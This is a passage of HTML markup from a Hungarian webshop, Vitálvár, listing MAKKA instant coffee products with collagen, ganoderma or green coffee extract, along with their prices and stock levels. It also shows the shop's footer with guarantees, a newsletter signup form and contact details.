                            <img src="[data-uri]" data-src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w214h214/product/vita%CC%81lva%CC%81r_beauty_coffee_01_nezo-hcs.jpg.webp?lastmod=1715168015.1660216901" class="card-img-top img-thumbnail" title="100% arabica instant kávét és bioaktív kollagén peptidet tartalmazó táplálkozási kozmetikum - MAKKA Beauty Coffee kávékülönlegesség" alt="100% arabica instant kávét és bioaktív kollagén peptidet tartalmazó táplálkozási kozmetikum - MAKKA Beauty Coffee kávékülönlegesség"  />
                    </a>
    </div>
    <div class="card-body product-card-body">
                <h2 class="product-card-item product-card-title h4">
    <a href="https://www.vitalvar.hu/makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave" title="100% arabica instant kávét és bioaktív kollagén peptidet tartalmazó táplálkozási kozmetikum - MAKKA Beauty Coffee kávékülönlegesség">Bioaktív kollagén peptidet tartalmazó 100% arabica instant kávé - MAKKA Beauty Coffee</a>
    </h2>    <div class="product-card-item product-card-stock stock-status-id-9" style="color:#177537">
    7 db raktáron
</div>    <div class="product-card-item product-card-price d-flex flex-row flex-wrap align-items-center">
                    <span class="product-price">4.290 Ft</span>
                                    <div class="product-price__decrease-wrapper decrease-wrapper d-flex align-items-center flex-column m-auto w-100">
                                            </div>
                    </div>

    </div>
    <div class="card-footer product-card-footer">
        
        <div class="product-card-item product-card-cart-button list_addtocart">
    <input class="quantity-input"aria-label="quantity input"min="1"name="quantity" step="1" type="number" value="1"/><a rel="nofollow, noindex" href="https://www.vitalvar.hu/index.php?route=checkout/cart&product_id=312&quantity=1" data-product-id="312" data-name="Bioaktív kollagén peptidet tartalmazó 100% arabica instant kávé - MAKKA Beauty Coffee" data-price="4290" data-quantity-name="db" data-price-without-currency="4290.00" data-currency="HUF" data-product-sku="vitalvar-3t" data-brand="Vitálvár Kft."  class="button btn btn-primary button-add-to-cart"><span>Kosárba</span></a>
</div>
        <input type="hidden" name="product_id" value="312" />
    </div>
</div>
</div></div>
                                    </div>
                                </div>
    
            </div>
    
                            


    
            <div id="module_similar_products_wrapper" class="module-similar_products-wrapper">
    
    <div id="similar_products" class="module product-module home-position snapshot_vertical_direction product-position" >
                                    <div class="module-head">
                    <h3 class="module-head-title">Hasonló termékek</h3>                </div>
                            <div class="module-body">
                            <div class="aurora-scroll-mode aurora-scroll-click-mode product-snapshot-vertical snapshot_vertical list list_with_divs" id="similar_products_home_list"><div class="scrollertd product-snapshot list_div_item">
<div class="card product-card h-100 " >
    <div class="card-top-position"></div>
            <div class="position-absolute">
            

<div class="product_badges horizontal-orientation">
    </div>

        </div>
        <div class="product-card-image d-flex-center position-relative list_picture">
        
        <a class="img-thumbnail-link" href="https://www.vitalvar.hu/makka-coffee-vitalis-zold-kave-30-db" title="100% arabica instant kávét és zöld kávé kivonatot tartalmazó kávékülönlegesség - MAKKA ® Coffee Vitalis ">
                            <img src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w214h214/product/makka-coffee-vitalis-hcs2.jpg.webp?lastmod=1739130355.1660216901" class="card-img-top img-thumbnail" title="100% arabica instant kávét és zöld kávé kivonatot tartalmazó kávékülönlegesség - MAKKA ® Coffee Vitalis " alt="100% arabica instant kávét és zöld kávé kivonatot tartalmazó kávékülönlegesség - MAKKA ® Coffee Vitalis "  />
                    </a>
    </div>
    <div class="card-body product-card-body">
                <h2 class="product-card-item product-card-title h4">
    <a href="https://www.vitalvar.hu/makka-coffee-vitalis-zold-kave-30-db" title="100% arabica instant kávét és zöld kávé kivonatot tartalmazó kávékülönlegesség - MAKKA ® Coffee Vitalis ">Zöld kávé kivonatot tartalmazó 100% arabica instant kávé - MAKKA Coffee Vitalis zöld kávé (30 db)</a>
    </h2>    <div class="product-card-item product-card-stock stock-status-id-11" style="color:#2c3cc9">
    Szállítás alatt
</div>    <div class="product-card-item product-card-price d-flex flex-row flex-wrap align-items-center">
                    <span class="product-price">3.100 Ft</span>
                                    <div class="product-price__decrease-wrapper decrease-wrapper d-flex align-items-center flex-column m-auto w-100">
                                            </div>
                    </div>

    </div>
    <div class="card-footer product-card-footer">
        
        <div class="product-card-item product-card-cart-button list_addtocart">
    <input class="quantity-input"aria-label="quantity input"min="1"name="quantity" step="1" type="number" value="1"/><a rel="nofollow, noindex" href="https://www.vitalvar.hu/index.php?route=checkout/cart&product_id=295&quantity=1" data-product-id="295" data-name="Zöld kávé kivonatot tartalmazó 100% arabica instant kávé - MAKKA Coffee Vitalis zöld kávé (30 db)" data-price="3100" data-quantity-name="db" data-price-without-currency="3100.00" data-currency="HUF" data-product-sku="vitalvar-15t" data-brand="Vitálvár Kft."  class="button btn btn-primary button-add-to-cart"><span>Kosárba</span></a>
</div>
        <input type="hidden" name="product_id" value="295" />
    </div>
</div>
</div><div class="scrollertd product-snapshot list_div_item">
<div class="card product-card h-100 " >
    <div class="card-top-position"></div>
            <div class="position-absolute">
            

<div class="product_badges horizontal-orientation">
    </div>

        </div>
        <div class="product-card-image d-flex-center position-relative list_picture">
        
        <a class="img-thumbnail-link" href="https://www.vitalvar.hu/makka-wellcoffee-termeszetes-instant-kave-ganoderma-gomba-kivonattal" title="ganoderma természetes 100% arabica instant kávé Ganoderma gomba kivonattal - MAKKA Wellcoffee ">
                            <img src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w214h214/product/ganoderma-ka%CC%81ve%CC%81.jpg.webp?lastmod=1719142853.1660216901" class="card-img-top img-thumbnail" title="ganoderma természetes 100% arabica instant kávé Ganoderma gomba kivonattal - MAKKA Wellcoffee " alt="ganoderma természetes 100% arabica instant kávé Ganoderma gomba kivonattal - MAKKA Wellcoffee "  />
                    </a>
    </div>
    <div class="card-body product-card-body">
                <h2 class="product-card-item product-card-title h4">
    <a href="https://www.vitalvar.hu/makka-wellcoffee-termeszetes-instant-kave-ganoderma-gomba-kivonattal" title="ganoderma természetes 100% arabica instant kávé Ganoderma gomba kivonattal - MAKKA Wellcoffee ">Ganoderma gomba kivonatot tartalmazó 100% arabica instant kávé - MAKKA WELLcoffee</a>
    </h2>    <div class="product-card-item product-card-stock stock-status-id-9" style="color:#177537">
    7 db raktáron
</div>    <div class="product-card-item product-card-price d-flex flex-row flex-wrap align-items-center">
                    <span class="product-price">4.190 Ft</span>
                                    <div class="product-price__decrease-wrapper decrease-wrapper d-flex align-items-center flex-column m-auto w-100">
                                            </div>
                    </div>

    </div>
    <div class="card-footer product-card-footer">
        
        <div class="product-card-item product-card-cart-button list_addtocart">
    <input class="quantity-input"aria-label="quantity input"min="1"name="quantity" step="1" type="number" value="1"/><a rel="nofollow, noindex" href="https://www.vitalvar.hu/index.php?route=checkout/cart&product_id=294&quantity=1" data-product-id="294" data-name="Ganoderma gomba kivonatot tartalmazó 100% arabica instant kávé - MAKKA WELLcoffee" data-price="4190" data-quantity-name="db" data-price-without-currency="4190.00" data-currency="HUF" data-product-sku="vitalvar-6t" data-brand="Vitálvár Kft."  class="button btn btn-primary button-add-to-cart"><span>Kosárba</span></a>
</div>
        <input type="hidden" name="product_id" value="294" />
    </div>
</div>
</div><div class="scrollertd product-snapshot list_div_item">
<div class="card product-card h-100 " >
    <div class="card-top-position"></div>
            <div class="position-absolute">
            

<div class="product_badges horizontal-orientation">
    </div>

        </div>
        <div class="product-card-image d-flex-center position-relative list_picture">
        
        <a class="img-thumbnail-link" href="https://www.vitalvar.hu/makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave" title="100% arabica instant kávét és bioaktív kollagén peptidet tartalmazó táplálkozási kozmetikum - MAKKA Beauty Coffee kávékülönlegesség">
                            <img src="[data-uri]" data-src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w214h214/product/vita%CC%81lva%CC%81r_beauty_coffee_01_nezo-hcs.jpg.webp?lastmod=1715168015.1660216901" class="card-img-top img-thumbnail" title="100% arabica instant kávét és bioaktív kollagén peptidet tartalmazó táplálkozási kozmetikum - MAKKA Beauty Coffee kávékülönlegesség" alt="100% arabica instant kávét és bioaktív kollagén peptidet tartalmazó táplálkozási kozmetikum - MAKKA Beauty Coffee kávékülönlegesség"  />
                    </a>
    </div>
    <div class="card-body product-card-body">
                <h2 class="product-card-item product-card-title h4">
    <a href="https://www.vitalvar.hu/makka-beauty-coffee-bioaktiv-kollagen-peptidet-tartalmazo-instant-kave" title="100% arabica instant kávét és bioaktív kollagén peptidet tartalmazó táplálkozási kozmetikum - MAKKA Beauty Coffee kávékülönlegesség">Bioaktív kollagén peptidet tartalmazó 100% arabica instant kávé - MAKKA Beauty Coffee</a>
    </h2>    <div class="product-card-item product-card-stock stock-status-id-9" style="color:#177537">
    7 db raktáron
</div>    <div class="product-card-item product-card-price d-flex flex-row flex-wrap align-items-center">
                    <span class="product-price">4.290 Ft</span>
                                    <div class="product-price__decrease-wrapper decrease-wrapper d-flex align-items-center flex-column m-auto w-100">
                                            </div>
                    </div>

    </div>
    <div class="card-footer product-card-footer">
        
        <div class="product-card-item product-card-cart-button list_addtocart">
    <input class="quantity-input"aria-label="quantity input"min="1"name="quantity" step="1" type="number" value="1"/><a rel="nofollow, noindex" href="https://www.vitalvar.hu/index.php?route=checkout/cart&product_id=312&quantity=1" data-product-id="312" data-name="Bioaktív kollagén peptidet tartalmazó 100% arabica instant kávé - MAKKA Beauty Coffee" data-price="4290" data-quantity-name="db" data-price-without-currency="4290.00" data-currency="HUF" data-product-sku="vitalvar-3t" data-brand="Vitálvár Kft."  class="button btn btn-primary button-add-to-cart"><span>Kosárba</span></a>
</div>
        <input type="hidden" name="product_id" value="312" />
    </div>
</div>
</div><div class="scrollertd product-snapshot list_div_item">
<div class="card product-card h-100 " >
    <div class="card-top-position"></div>
            <div class="position-absolute">
            

<div class="product_badges horizontal-orientation">
            
                                                                        
                                        
        <div class="badgeitem-content badgeitem-content-id-22 badgeitem-content-image badge-autohelp-content autohelp" title="Valentin">
            <a class="badgeitem badgeitemid_22 badgeimage"
               href="/szerelmes-kavecsomag-ganodermas-es-zoldkave"
                title="Valentin"
               style="background: transparent url('https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w96h96/images/matrica0.png.webp?lastmod=0.1660216901') top left no-repeat; width: 96px; height: 96px;"
            >
                            </a>
        </div>
    

    </div>

        </div>
        <div class="product-card-image d-flex-center position-relative list_picture">
        
        <a class="img-thumbnail-link" href="https://www.vitalvar.hu/szerelmes-kavecsomag-ganodermas-es-zoldkave" title="ganoderma &amp;amp; zöldkávé kivonatot tartalmazó instant kávé csomag">
                            <img src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w214h214/sliderek/Szerelmes_negyzet.png.webp?lastmod=1739144511.1660216901" class="card-img-top img-thumbnail" title="ganoderma &amp;amp; zöldkávé kivonatot tartalmazó instant kávé csomag" alt="ganoderma &amp;amp; zöldkávé kivonatot tartalmazó instant kávé csomag"  />
                    </a>
    </div>
    <div class="card-body product-card-body">
                <h2 class="product-card-item product-card-title h4">
    <a href="https://www.vitalvar.hu/szerelmes-kavecsomag-ganodermas-es-zoldkave" title="ganoderma &amp;amp; zöldkávé kivonatot tartalmazó instant kávé csomag">Szerelmes kávécsomag</a>
    </h2>    <div class="product-card-item product-card-stock stock-status-id-11" style="color:#2c3cc9">
    Szállítás alatt
</div>    <div class="product-card-item product-card-price d-flex flex-row flex-wrap align-items-center">
                    <span class="product-price">5.300 Ft</span>
                                    <div class="product-price__decrease-wrapper decrease-wrapper d-flex align-items-center flex-column m-auto w-100">
                                            </div>
                    </div>

    </div>
    <div class="card-footer product-card-footer">
        
        <div class="product-card-item product-card-cart-button list_addtocart">
    <input class="quantity-input"aria-label="quantity input"min="1"name="quantity" step="1" type="number" value="1"/><a rel="nofollow, noindex" href="https://www.vitalvar.hu/index.php?route=checkout/cart&product_id=588&quantity=1" data-product-id="588" data-name="Szerelmes kávécsomag" data-price="5300" data-quantity-name="db" data-price-without-currency="5300.00" data-currency="HUF" data-product-sku="vitalvar-04-55" data-brand="Esentico Kft."  class="button btn btn-primary button-add-to-cart"><span>Kosárba</span></a>
</div>
        <input type="hidden" name="product_id" value="588" />
    </div>
</div>
</div><div class="scrollertd product-snapshot list_div_item">
<div class="card product-card h-100 " >
    <div class="card-top-position"></div>
            <div class="position-absolute">
            

<div class="product_badges horizontal-orientation">
    </div>

        </div>
        <div class="product-card-image d-flex-center position-relative list_picture">
        
        <a class="img-thumbnail-link" href="https://www.vitalvar.hu/makka-beauty-ajandek-csomag" title="Instant arabica kávé kollagénnel - MAKKA Beauty ajándékcsomag">
                            <img src="[data-uri]" data-src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w214h214/product/2beauty.png.webp?lastmod=1719478267.1660216901" class="card-img-top img-thumbnail" title="Instant arabica kávé kollagénnel - MAKKA Beauty ajándékcsomag" alt="Instant arabica kávé kollagénnel - MAKKA Beauty ajándékcsomag"  />
                    </a>
    </div>
    <div class="card-body product-card-body">
                <h2 class="product-card-item product-card-title h4">
    <a href="https://www.vitalvar.hu/makka-beauty-ajandek-csomag" title="Instant arabica kávé kollagénnel - MAKKA Beauty ajándékcsomag">Bioaktív kollagén peptidet tartalmazó 100% arabica instant kávé - MAKKA Beauty Coffee - 2 db-os csomag</a>
    </h2>    <div class="product-card-item product-card-stock stock-status-id-9" style="color:#177537">
    6 db raktáron
</div>    <div class="product-card-item product-card-price d-flex flex-row flex-wrap align-items-center">
                    <span class="product-price">8.200 Ft</span>
                                    <div class="product-price__decrease-wrapper decrease-wrapper d-flex align-items-center flex-column m-auto w-100">
                                            </div>
                    </div>

    </div>
    <div class="card-footer product-card-footer">
        
        <div class="product-card-item product-card-cart-button list_addtocart">
    <input class="quantity-input"aria-label="quantity input"min="1"name="quantity" step="1" type="number" value="1"/><a rel="nofollow, noindex" href="https://www.vitalvar.hu/index.php?route=checkout/cart&product_id=389&quantity=1" data-product-id="389" data-name="Bioaktív kollagén peptidet tartalmazó 100% arabica instant kávé - MAKKA Beauty Coffee - 2 db-os csomag" data-price="8200" data-quantity-name="db" data-price-without-currency="8200.00" data-currency="HUF" data-product-sku="vitalvar-4t" data-brand="Vitálvár Kft."  class="button btn btn-primary button-add-to-cart"><span>Kosárba</span></a>
</div>
        <input type="hidden" name="product_id" value="389" />
    </div>
</div>
</div><div class="scrollertd product-snapshot list_div_item">
<div class="card product-card h-100 " >
    <div class="card-top-position"></div>
            <div class="position-absolute">
            

<div class="product_badges horizontal-orientation">
    </div>

        </div>
        <div class="product-card-image d-flex-center position-relative list_picture">
        
        <a class="img-thumbnail-link" href="https://www.vitalvar.hu/borfiatalito-minicsomag" title="Bőrfiatalító minicsomag - Kollagént tartalmazó instant arabica kávét tartalmazó Beuty Coffee kávékülönlegességgel valamint E és C-vitamint tartalmazó Astaxanthinnal">
                            <img src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w214h214/product/borfiatal_csomag.png.webp?lastmod=1704704431.1660216901" class="card-img-top img-thumbnail" title="Bőrfiatalító minicsomag - Kollagént tartalmazó instant arabica kávét tartalmazó Beuty Coffee kávékülönlegességgel valamint E és C-vitamint tartalmazó Astaxanthinnal" alt="Bőrfiatalító minicsomag - Kollagént tartalmazó instant arabica kávét tartalmazó Beuty Coffee kávékülönlegességgel valamint E és C-vitamint tartalmazó Astaxanthinnal"  />
                    </a>
    </div>
    <div class="card-body product-card-body">
                <h2 class="product-card-item product-card-title h4">
    <a href="https://www.vitalvar.hu/borfiatalito-minicsomag" title="Bőrfiatalító minicsomag - Kollagént tartalmazó instant arabica kávét tartalmazó Beuty Coffee kávékülönlegességgel valamint E és C-vitamint tartalmazó Astaxanthinnal">Bőrfiatalító minicsomag</a>
    </h2>    <div class="product-card-item product-card-stock stock-status-id-9" style="color:#177537">
    4 db raktáron
</div>    <div class="product-card-item product-card-price d-flex flex-row flex-wrap align-items-center">
                    <span class="product-price">12.000 Ft</span>
                                    <div class="product-price__decrease-wrapper decrease-wrapper d-flex align-items-center flex-column m-auto w-100">
                                            </div>
                    </div>

    </div>
    <div class="card-footer product-card-footer">
        
        <div class="product-card-item product-card-cart-button list_addtocart">
    <input class="quantity-input"aria-label="quantity input"min="1"name="quantity" step="1" type="number" value="1"/><a rel="nofollow, noindex" href="https://www.vitalvar.hu/index.php?route=checkout/cart&product_id=362&quantity=1" data-product-id="362" data-name="Bőrfiatalító minicsomag" data-price="12000" data-quantity-name="db" data-price-without-currency="12000.00" data-currency="HUF" data-product-sku="vitalvar-5t" data-brand="Vitálvár Kft."  class="button btn btn-primary button-add-to-cart"><span>Kosárba</span></a>
</div>
        <input type="hidden" name="product_id" value="362" />
    </div>
</div>
</div></div>
                                    </div>
                                </div>
    
            </div>
    
                    </div>
    </div>

            </div>
        </div>
    </section>
        <script>
        $(document).ready(function () {
            initTouchSpin();
        });
    </script>
                        </div>
                                    </div>
            </section>
        </div>
    </div>
            </main>

                                        <section class="footer-top-position">
            <div class="container">
                    <hx:include src="/_fragment?_path=_format%3Dhtml%26_locale%3Den%26_controller%3Dmodule%252Flastseen&amp;_hash=XXeihaiI8IUToQCfsJUZMbrEbRM34LNasdT5LR9YMgs%3D"></hx:include>
    <div id="section-footer_advantages_paris" class="section-wrapper ">
    
        <section class="footer-advantages-section home-position">
        <div class="footer-advantages row justify-content-between">
                                                                        <div class="footer-advantages-item col-12 col-sm-6 col-xl-auto flex-xl-shrink-1 d-flex-center justify-content-start"
                             data-toggle="tooltip" title="Rendeljen biztonságban: amennyiben elégedetlen, úgy kérdezés nélkül visszavesszük a termékek árának 100%-át, a megrendeléstől számított 14 napon belül.">
                            <div class="footer-advantages-item-left">
                                                                    <img src="[data-uri]" data-src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/images/design/ikon_A1.svg?v=null.1660216901" class="img-fluid footer-advantage-image" title="Pénzvisszafizetési garancia"  />
                                                            </div>
                            <div class="footer-advantages-item-right">
                                                                    <h6 class="footer-advantage-title">
                                        Pénzvisszafizetési garancia
                                    </h6>
                                                            </div>
                        </div>
                                                                                <div class="footer-advantages-item col-12 col-sm-6 col-xl-auto flex-xl-shrink-1 d-flex-center justify-content-start"
                             data-toggle="tooltip" title="A Vitalvár saját termékeit minőségi beszállítóktól származó, természetes alapanyagokból idehaza fejlesztjük, gyártjuk és csomagoljuk. Az összetételek kialakítása, azok felhasználása, valamint a csomagolás minden mozzanata itthon történik, így 100%-ban hazai termékekről beszélünk.">
                            <div class="footer-advantages-item-left">
                                                                    <img src="[data-uri]" data-src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/images/design/ikon_B2.svg?v=null.1660216901" class="img-fluid footer-advantage-image" title="Hazai termékek"  />
                                                            </div>
                            <div class="footer-advantages-item-right">
                                                                    <h6 class="footer-advantage-title">
                                        Hazai termékek
                                    </h6>
                                                            </div>
                        </div>
                                                                                <div class="footer-advantages-item col-12 col-sm-6 col-xl-auto flex-xl-shrink-1 d-flex-center justify-content-start"
                             data-toggle="tooltip" title="A MAKKA Termékcsalád elnyerte a Magyar Termék Nagydíjat. Ez garanciát jelent a minőségre, valamint tükrözi az előállítás során alkalmazott technológiák és hozzáértés magas fokát.">
                            <div class="footer-advantages-item-left">
                                                                    <img src="[data-uri]" data-src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/images/design/ikon_c2.svg?v=null.1660216901" class="img-fluid footer-advantage-image" title="Magyar Termék Nagydíj Védjegy"  />
                                                            </div>
                            <div class="footer-advantages-item-right">
                                                                    <h6 class="footer-advantage-title">
                                        Magyar Termék Nagydíj Védjegy
                                    </h6>
                                                            </div>
                        </div>
                                                                                <div class="footer-advantages-item col-12 col-sm-6 col-xl-auto flex-xl-shrink-1 d-flex-center justify-content-start"
                             data-toggle="tooltip" title="Minden rendelés mellé választhat magának díjmentesen egy MAKKA kávé termékmintát a kosároldalon. Vevőink között pedig rendszeresen nyereményjátékot indítunk, hogy ezzel is izgalmasabbá és színesebbé tegyük a mindennapokat.">
                            <div class="footer-advantages-item-left">
                                                                    <img src="[data-uri]" data-src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/data/images/design/ikon_d2.svg?v=null.1660216901" class="img-fluid footer-advantage-image" title="Ajándék rendelése mellé"  />
                                                            </div>
                            <div class="footer-advantages-item-right">
                                                                    <h6 class="footer-advantage-title">
                                        Ajándék rendelése mellé
                                    </h6>
                                                            </div>
                        </div>
                                                        </div>
    </section>
<script>$(function(){$('.footer-advantages-item ').tooltip();});</script>


</div>

            </div>
        </section>
        <a class="btn btn-link mobile-scroll-top-button d-flex justify-content-center d-md-none" href="#body">
        <span class="mobile-scroll-top-button-icon d-flex align-items-center mr-2">
            <svg class="icon-arrow icon-arrow-up" width="12" height="12" viewBox="0 0 12 20" fill="currentColor" xmlns="https://www.w3.org/2000/svg">
    <path d="M10.3802 20L12 18.3802L3.6255 10L12 1.61976L10.3802 0L0.374497 10L10.3802 20Z" fill="currentColor"/>
</svg>
        </span>
        <span class="mobile-scroll-top-button-text">
            Az oldal tetejére
        </span>
    </a>
    <footer class="d-print-none">
        <div class="container">
            <section class="row footer-rows">
                <div class="col-12 footer-position">
                        <!-- cached -->


                    
            <div id="module_newsletter_subscribe_wrapper" class="module-newsletter_subscribe-wrapper">
    
    <div id="newsletter_subscribe" class="newsletter-subscribe-module module content-module footer-position" >
                                    <div class="module-head">
                                <div class="module-head-title"></div>
                    </div>
                            <div class="module-body">
                
    <form id="newsletter-emailsubscribe"
          class="needs-subscribe-validation"
          action="/index.php?route=module/newsletter_subscribe/subscribe"
          method="post" accept-charset="utf-8"
          enctype="application/x-www-form-urlencoded"
          novalidate="novalidate"
    >
        <div class="row subscribe-input-row flex-column flex-md-row">
                        
                                        <div class="col col-auto mb-3">
                    <input type="text" name="subscriber_lastname" id="subscriber-lastname" class="form-control" placeholder="Az Ön keresztneve" tabindex="1" value="">
                    <div class="invalid-feedback">
                        Hiányzó adatok!
                    </div>
                </div>
            
                        
            <div class="col col-auto mb-3">
                <input type="email" name="subscriber_email" id="newsletter-mail-input" class="form-control email" placeholder="Az Ön email címe" tabindex="1" value="" required>
                <div class="invalid-feedback">
                    Hiányzó adatok!
                </div>
            </div>

            <div class="col col-auto form-submit mb-3">
                <button class="btn btn-primary" type="submit">
                    Feliratkozás
                    <span class="button-arrow-icon">
                    <svg width="17" height="9.35" viewBox="0 0 25 14" xmlns="https://www.w3.org/2000/svg" fill="currentColor">
    <path d="M0 7.84448L22.249 7.84448L17.1099 12.9837L18.1262 14L25 7.12622L18.1262 0.252434L17.1099 1.26878L22.249 6.40795L0 6.40795L0 7.84448Z" />
</svg>

                </span>
                </button>
            </div>

        </div>

        <div class="form-group">
                                        <div class="custom-control custom-checkbox">
                    <input type="checkbox" value="1" name="subscriber_policy" id="newsletter-subscriber-policy" class="custom-control-input" tabindex="1" required>
                    <label for="newsletter-subscriber-policy" class="custom-control-label">
                        Hozzájárulok ahhoz, hogy a <b>Vitálvár - Természetből jeles</b> a nevemet és e-mail címemet hírlevelezési céllal
kezelje és a részemre gazdasági reklámot is tartalmazó email hírleveleket küldjön. 
                    </label>
                    <div class="invalid-feedback">
                        Amennyiben szeretne feliratkozni hírlevelünkre kérjük pipálja be az adatkezelési checkboxot!
                    </div>
                </div>
                    </div>

        <div class="form-element form-element-topyenoh d-none">
            <label for="form-element-re-email">re-email</label>
            <br class="lsep">
            <input type="text" name="re-email" id="form-element-re-email" class="input input-topyenoh" value="">
        </div>

        <input type="hidden" name="status" value="1">
        <input type="hidden" name="language_id" value="1">
    </form>

            </div>
                                </div>
        <script>var ERROR_EMAIL_IN_USE_MESSAGE='Az email cím már szerepel a hírlevél listán!';var ERROR_DATA_MESSAGE='Hiányzó adatok!';(function(){window.addEventListener('load',function(){var forms=document.getElementsByClassName('needs-subscribe-validation');Array.prototype.filter.call(forms,function(form){form.addEventListener('submit',function(event){event.preventDefault();event.stopPropagation();var emailInUse=1;var emailField=form.querySelector('#newsletter-mail-input');var validateFields=['#subscriber-firstname','#subscriber-lastname','#subscriber-phone'];emailField.setCustomValidity('');emailField.nextElementSibling.innerHTML=ERROR_DATA_MESSAGE;if(emailField.value){$.ajax({url:'index.php?route=module/newsletter_subscribe/checkMail',type:'POST',cache:false,data:'value='+emailField.value,contentType:"application/x-www-form-urlencoded;charset=utf-8",dataType:'text',global:false,async:false,success:function(result){emailInUse=parseInt(result);}});if(!emailInUse){emailField.nextElementSibling.innerHTML=ERROR_EMAIL_IN_USE_MESSAGE;emailField.setCustomValidity(ERROR_EMAIL_IN_USE_MESSAGE);}else{emailField.setCustomValidity('');}}
validateFields.forEach(function(item){var field=form.querySelector(item);if(field!==null){if(field.value.trim()===''&&field.required){field.nextElementSibling.innerHTML=ERROR_DATA_MESSAGE;field.setCustomValidity(ERROR_DATA_MESSAGE);}else{field.setCustomValidity('');}}});if(form.checkValidity()){ShopRenter.formSubmit(form,()=>form.submit(),'newsletter_subscribe');}
form.classList.add('was-validated');},false);});},false);})();</script>
            </div>
    <!-- /cached -->
    <!-- cached -->


                    
            <div id="module_information_wrapper" class="module-information-wrapper">
    
    <div id="information" class="module content-module footer-position hide-top information-module-list" >
                                    <div class="module-body">
                        <div id="information-menu">
            <div class="list-group-flush">
                                    <a class="list-group-item list-group-item-action" href="https://www.vitalvar.hu/filozofiank" target="_self">Filozófiánk</a>
                                    <a class="list-group-item list-group-item-action" href="https://www.vitalvar.hu/szallitas" target="_self">Szállítás</a>
                                    <a class="list-group-item list-group-item-action" href="https://www.vitalvar.hu/impresszum" target="_self">Impresszum</a>
                                    <a class="list-group-item list-group-item-action" href="https://www.vitalvar.hu/fizetesi-lehetosegek" target="_self">Fizetési lehetőségek</a>
                                    <a class="list-group-item list-group-item-action" href="https://www.vitalvar.hu/magyar-termek-nagydij" target="_self">Magyar Termék Nagydíjas a MAKKA Termékcsalád!</a>
                                    <a class="list-group-item list-group-item-action" href="https://www.vitalvar.hu/legyen-partnerunk" target="_self">Legyen viszonteladó partnerünk!</a>
                                    <a class="list-group-item list-group-item-action" href="https://www.vitalvar.hu/palyazatok" target="_self">Pályázatok</a>
                                    <a class="list-group-item list-group-item-action" href="https://www.vitalvar.hu/nyeremenyjatek" target="_self">Nyereményjáték</a>
                                    <a class="list-group-item list-group-item-action" href="https://www.vitalvar.hu/videotar" target="_self">Videótár</a>
                                    <a class="list-group-item list-group-item-action" href="https://www.vitalvar.hu/blog-erdekes-hirek" target="_self">Érdekességek, blog</a>
                                    <a class="list-group-item list-group-item-action" href="https://www.vitalvar.hu/hirlevel-feliratkozas" target="_self">Hírlevél feliratkozás</a>
                            </div>
        </div>
            </div>
                                </div>
    
            </div>
    <!-- /cached -->
    <div id="section-contact_paris" class="section-wrapper ">
    
    <div class="module content-module section-module section-contact shoprenter-section">
            <div class="module-head section-module-head">
            <div class="module-head-title section-module-head-title">
                                    <div class="w-100 ">
                        <!-- cached -->
    <a class="navbar-brand" href="/"><img style="border: 0; max-width: 217px;" src="https://vitalvar.cdn.shoprenter.hu/custom/vitalvar/image/cache/w217h59m00/logo-kicsi2.png?v=1671025152" title="Vitálvár - Természetből jeles" alt="Vitálvár - Természetből jeles" /></a>
<!-- /cached -->
                    </div>
                                            </div>
        </div>
        <div class="module-body section-module-body">
        <div class="contact-wrapper-box">
            <div class="contact-wrapper-box-line">
                                    <span class="footer-contact-col footer-contact-address">
                Pannónia u. 33. fszt.1. 18-as kapucsengő Budapest, Hungary 1136
            </span>
                                                    <span class="footer-contact-col footer-contact-mail">
                <a href="mailto:info@vitalvar.hu">info@vitalvar.hu</a>
            </span>
                                                    <span class="footer-contact-col footer-contact-phone">
                    <a href="tel:+36 20 9834 734">
                        +36 20 9834 734
                    </a>
                </span>
                                                    <span class="footer-contact-col footer-contact-opening">
                    H-Cs 9:00 - 15:00
                </span>
                            </div>
            <div class="contact-wrapper-box-line social">
                                    <div class="footer-contact-col">
                        <a class="footer-contact-link" target="_blank" href="https://www.facebook.com/Vitalvar">
                            <i>
                                <svg width="21" height="21" viewBox="0 0 24 24" fill="currentColor" xmlns="https://www.w3.org/2000/svg">
    <path d="M23.0625 16.5C23.5803 16.5 24 16.0803 24 15.5625V3.75C24 1.68219 22.3178 0 20.25 0H3.75C1.68219 0 0 1.68219 0 3.75V20.25C0 22.3178 1.68219 24 3.75 24H20.25C22.3178 24 24 22.3178 24 20.25C24 19.7322 23.5803 19.3125 23.0625 19.3125C22.5447 19.3125 22.125 19.7322 22.125 20.25C22.125 21.2838 21.2838 22.125 20.25 22.125H15.6562V15.2812H17.826C18.3005 15.2812 18.7002 14.9268 18.757 14.4558L18.8811 13.4246C18.9481 12.8665 18.5125 12.375 17.9502 12.375H15.6562V9.23438C15.6562 8.45764 16.2858 7.82812 17.0625 7.82812H18.2344C18.7522 7.82812 19.1719 7.40845 19.1719 6.89062V5.94232C19.1719 5.46204 18.8091 5.05847 18.3312 5.00977C17.8559 4.96143 17.3529 4.92188 17.0625 4.92188C15.9692 4.92188 14.8733 5.38312 14.0559 6.18713C13.2138 7.0155 12.75 8.10059 12.75 9.24261V12.375H10.6406C10.1228 12.375 9.70312 12.7947 9.70312 13.3125V14.3438C9.70312 14.8616 10.1228 15.2812 10.6406 15.2812H12.75V22.125H3.75C2.71619 22.125 1.875 21.2838 1.875 20.25V3.75C1.875 2.71619 2.71619 1.875 3.75 1.875H20.25C21.2838 1.875 22.125 2.71619 22.125 3.75V15.5625C22.125 16.0803 22.5447 16.5 23.0625 16.5Z"/>
</svg>

                            </i>
                        </a>
                    </div>
                                                    <div class="footer-contact-col">
                        <a class="footer-contact-link" target="_blank" href="https://www.instagram.com/vitalvar.kft/">
                            <i>
